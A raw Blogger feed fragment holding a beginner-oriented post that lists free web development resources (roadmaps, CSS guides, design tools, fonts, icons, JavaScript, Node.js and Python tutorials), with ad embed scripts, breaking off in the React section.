15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/sketching_tutorials\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/sketching_tutorials\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003EThese are above all the free courses. If you have any queries regarding this post please let us know in the comment section of this post.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/5076951574826605050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/5076951574826605050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2020\/12\/40-free-courses-by-tutorialspoint-with.html","title":"40 Free Courses By Tutorialspoint with lifetime validity and certificate"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8wkLRN91twE4ThT0Z_v09qqIewWJws7FevWJjmrvkw4ehO75yvsOL2YIbXdXHgDZ2iUWmoTfPeUX-CZJU4DJ-pn6DjNmz_JQPGjZwe9cAwd-X-c5aWlFTfvhE3-HC8Coth4TEfqVH_jU\/s72-w320-h320-c\/screen-10.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-9127271474887768599"},"published":{"$t":"2020-11-25T09:37:00.005-08:00"},"updated":{"$t":"2020-11-25T09:37:24.415-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free_ebooks_and_videos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"COMPLETE WEB DEVELOPMENT RESOURCES 2020 ALL IN ONE! "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;🌀 COMPLETE WEB DEVELOPMENT RESOURCES 2020 ALL IN ONE! 🌀\u003C\/h1\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003C\/p\u003E\u003Cp\u003EHello guys, you all are here because you want to be a web developer or want to achieve some knowledge on web development. You all have visited many websites to get knowledge about web development. In this post, I am going to explain every resources you have to know to become a full stack developer.\u003Cbr \/\u003E\u003Cbr \/\u003EI believe a beginner will benefit from the most. In this article, I’m going to share them with you as a roadmap that you can follow if you want to become a full-stack web developer in a fun and efficient way.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNMtQk_U6fm2Tj7uf6uiPQQlItXvs1Ky2C7hpEF4X1P-Lm_YVf9J3sENQZaN5y5hj4qJikJ3-rDwLB3whvlCL-__fphn3NMfCAksW9Q3MYaGlnbBVwXsCklA9MQgr-Nl0TiPRsFbq_pGY\/s736\/web+development+resources+2020.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"413\" data-original-width=\"736\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNMtQk_U6fm2Tj7uf6uiPQQlItXvs1Ky2C7hpEF4X1P-Lm_YVf9J3sENQZaN5y5hj4qJikJ3-rDwLB3whvlCL-__fphn3NMfCAksW9Q3MYaGlnbBVwXsCklA9MQgr-Nl0TiPRsFbq_pGY\/w400-h225\/web+development+resources+2020.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EDEVELOPER ROADMAPS\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFrontend - Frontend Development Roadmap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBackend - Backend Development Roadmap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EReact - React Development Roadmap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAndriod - Android Development Roadmap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDevOps - DevOps Roadmap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"6462652835\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;DOCUMENTATIONS AND CHEATSHEETS\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMDN Web Docs - The MDN Web Docs site provides information about Open Web technologies including HTML, CSS, and APIs for both Web sites and progressive web apps.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDevDocs - Fast, offline, and free documentation browser for developers. Search 100+ docs in one web app.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDEVHINTS - A modest collection of cheatsheets.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFLEX - Malven - A visual cheatsheet for CSS flex layout.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGRID - Malven - A visual cheatsheet for CSS grid layout.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;DESIGN TOOLS\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFigma - Figma helps teams create, test, and ship better designs from start to finish.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdobe XD - Share your story with designs that look and feel like the real thing. Wireframe, animate, prototype, collaborate, and more — it’s all right here, all in one place.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESketch - Create, prototype, collaborate, and bring your ideas to life with the design platform used by over one million people — from freelancers, to the world’s largest teams.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWhimsical - Communicate visually at the speed of thought – collaborative flowcharts, wireframes, sticky notes, and mind maps.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;HOW THE WEB WORKS?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHow the Internet Works Video - How does Internet Works?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHow the Internet Works Brief Videos - A brief explanation on, how does the Internet works?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDNS - How DNS works?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHTTPS - How HTTPS works?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHTML AND CSS\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EfreeCodeCamp - Free course to learn Web Development.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInterneting Is Hard - Friendly web development tutorials for complete beginners.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHTML Elements - HTML elements reference by MDN.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHTML Entity - HTML Entity Reference by CSS-Tricks.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECSS3 Properties - CSS reference by MDN.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECSS Reference - A free visual guide to CSS.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFlexbox Froggy - A game that helps you to learn CSS Flex.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECSS TRICKS - Flexbox - A Complete Guide to Flexbox.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGrid Garden - A game for learning CSS Grid.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECSS TRICKS - A Complete Guide to Grid - A comprehensive guide to CSS grid, focusing on all the settings both for the grid parent container and the grid child elements.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELearn CSS Grid - A comprehensive guide to help you understand and learn CSS Grid Layout, by Jonathan Suh.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECan I Use - Up-to-date browser support tables for support of front-end web technologies on desktop and mobile web browsers.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECSS Effects - CSS Animations.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeyframes - Create basic or complex CSS @keyframe animations with a visual timeline editor.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAnimista - Play with a collection of ready to use CSS animations.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBEM - BEM naming cheat sheet.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAutoprefixer - Autoprefixer is a PostCSS plugin that parses your CSS and adds vendor prefixes.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECSS Formatter - Online CSS Formatter, CSS Beautifier.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPlaceholder - How To Use Our Placeholders. Just specify the image size after our URL and you'll get a placeholder image.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;FRONT END CHALLENGES OR SKILLS\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECodePen - Build, share, and learn JavaScript, CSS, and HTML with our online code editor\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFrontend Mentor - Improve your front-end skills by building real projects. Solve real-world HTML, CSS and JavaScript challenges whilst working to professional designs.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGood Code - Browse through dozens of front end coding challenges, complete with Adobe XD files and style guides.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ecodier - Explore and attempt front-end coding challenges.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECSSBattle - CSS code-golfing is here! Use your CSS skills to replicate targets with smallest possible code. Feel free to check out the targets below and put your CSS skills to test.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EFONTS AND TYPOGRAPHY\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGoogle Fonts - The #1 resource for free and easy-to-use web fonts.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFonts Arena - Free fonts, free alternatives to premium fonts, done-for-you-research articles.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFontjoy - Fontjoy helps designers choose the best font combinations. Mix and match different fonts for the perfect pairing.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFontPair - Font Pair helps designers pair Google Fonts together. Beautiful Google Font combinations and pairs.\u003C\/p\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECOLOURS AND TOOLS\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EColours - Generate or browse beautiful colour combinations for your designs.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5 - A colour tool that makes it easy to lighten and darken colours.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ecolour x colour - A tool to create accessible colour systems for UIs\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EColours and Fonts - Find colours and typography combinations ready to copy-paste in one click.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EColorSpace - Generate nice Color Palettes.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECSS Gradient - Free CSS gradient generator tool.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EuiGradients - A handpicked collection of beautiful colour gradients for designers and developers.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;IMAGE RESOURCES\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnsplash - Free images and photos.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPexels - Free stock photos.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPixabay - Free image or video.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELOADING.IO - Free spinner for your projects.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELottieFiles - LottieFiles is a collection of animations designed for Lottie - gone are the days of bugging your developer.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eremovebg - Remove Image Background.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERemove Photo Data - Remove personal data from photos before sharing them on the internet.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ebefunky - BeFunky's all-in-one online Creative Platform has everything you need to easily edit photos, create graphic designs, and make photo collages.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;ILLUSTRATIONS\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EunDraw - Browse to find the illustrations that fit your needs and click to download.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Emanypixels - Free illustrations to power up your projects. Use them in a commercial or non-commercial way for your landing pages, blog posts, email newsletters, social media graphics and more.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDrawKit - Hand-drawn vector illustration and icon resources, perfect for your next project.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Efreepik - Free graphic resources.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EICONS\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIonicons - Open-Sourced and MIT licensed icon pack.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFont Awesome - Vector icons and social logos.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaterial Icons - Material icons are delightful, beautifully crafted symbols for common actions and items. Download on desktop to use them in your digital products for Android, iOS, and web.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eicons8 - Download free icons in PNG and SVG.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eflaticon - Free vector icons in SVG, PSD, PNG, EPS format or as ICON FONT.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETabler Icons - Fully customizable free SVG icons.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eicofont - 2100+ free icons to spice up your creative designs.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESimple Icons - 1463 Free SVG icons for popular brands.\u003C\/p\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;GENERATORS\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELorem Ipsum - Lorem Ipsum generator.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERealFaviconGenerator - Favicon generator\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFavicon Maker - Free Favicon maker.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMeta Tags - Meta Tags generator, preview how your webpage will look on Google, Facebook, Twitter and more!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EClippy - CSS clip-path maker.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERegex101 - Online regex tester.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWeb Code Tools - Generate HTML5, CSS3, Microdata, JSON-LD, Twitter Cards, Open Graph and more!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECarbon - Create and share beautiful images of your source.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECSS Grid Generator - Quickly design web layouts, and get HTML and CSS code. Learn CSS Grid visually and build web layouts with our interactive CSS Grid Generator.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;ACCESSIBILITY\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAccessibility Blog - Medium - Seven easy-to-implement guidelines to design a more accessible web.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAccessibility Blog - Dev - 13 ways to level up your site's accessibility.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAccessibility Cheatsheet - Practical approaches to Universal Design for making your website\/webapp accessible to everyone.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;SITE ANALYZERS\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eweb.dev - See how well your website performs. Then, get tips to improve your user experience.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELighthouse Metrics - Lighthouse Metrics provides easy insights for your site's performance.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ETERMINALS FOR WINDOWS\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWindows Terminal\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFluentTerminal\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHyper\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECmder\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;ONLINE IDE, EDITOR\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERepl.it\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECodeSandbox\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECodePen\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJS Bin\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJSFiddle\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EgoormIDE\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;JAVASCRIPT\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EfreeCodeCamp - A best free resource to learn JavaScript interactively.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECodecademy - Free course to learn JavaScript interactively.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJavaScript.info - Modern JavaScript Tutorial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEloquent JavaScript - This is a book about JavaScript, programming, and the wonders of the digital. You can read it online here.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJavaScript30 - 30 days vanilla JS coding challenge. Build 30 things in 30 days with 30 tutorials.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHow JavaScript works\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJavaScript Reference By MDN\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJavaScript Event Reference\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDOM Manipulation Reference\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJavaScript Design Patterns\u003C\/p\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;NODEJS\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENode.js Tutorial - Node.js Crash Course Tutorial by Net Ninja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Enodebestpractices - Huge list of best practices for building node apps. Important for big projects.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe Node Way - An entire philosophy of Node.js best practices a0nd guiding principles exists for writing maintainable modules, scalable applications, and code that is actually pleasant to read.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYou Don't Know Node.js\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAwesome Nodejs - Delightful Node.js packages and resources.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EExpress.js Security Tips - How You Can Save and Secure Your App.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EPYTHON\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECodecademy - Free course to learn Python interactively.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EProgramiz - Learn Python Programming.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAwesome Python - A curated list of awesome Python frameworks, libraries, software and resources.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFlask Tutorial - The Flask Mega-Tutorial by Miguel Grinberg.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;REACT\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EReact - Official site documentation, tutorial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECodecademy - Free React course of Codecademy.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EfreeCodeCamp - Free web development resource, where you can also learn 